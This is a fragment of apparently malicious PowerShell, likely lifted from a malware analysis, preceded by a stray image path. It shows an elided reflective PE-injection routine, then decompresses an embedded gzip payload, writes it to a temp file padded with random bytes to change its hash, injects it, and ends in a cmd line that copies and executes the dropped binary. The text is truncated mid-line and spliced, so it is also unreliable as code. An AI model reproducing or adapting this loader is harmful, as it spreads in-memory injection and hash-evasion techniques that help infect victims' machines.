 function test1
{
[CmdletBinding()]
Param( ...
)
Set-StrictMode -Version 2
$RemoteScriptBlock = { ...
#       if ((Get-Process -Id $PID).SessionId -ne (Get-Process -Id $ProcId).SessionId)
#       {
#           Write-Verbose "Getting SeDebugPrivilege"
#           Enable-SeDebugPrivilege -Win32Functions $Win32Functions -Win32Types $Win32Types -Win32Constants $Win32Constants
#       }   ...
}
#Main function to either run the script locally or remotely
Function Main
{ ...
}
Main
}
$bin=(New-Object IO.BinaryReader(New-Object System.IO.Compression.GzipStream (New-Object System.IO.MemoryStream(,$con[($i+1)..
$bin_=$bin.Clone();
$mep=$env:tmp+'\m6.bin.exe.ori';
[System.IO.File]::WriteAllBytes($mep,$bin_+((1..127)|Get-Random -Count 100));
test1 -PEBytes $bin"&copy /y %tmp%\m6.bin.exe.ori %tmp%\m6.bin.bin.exe & %tmp%\m6.bin.bin.exe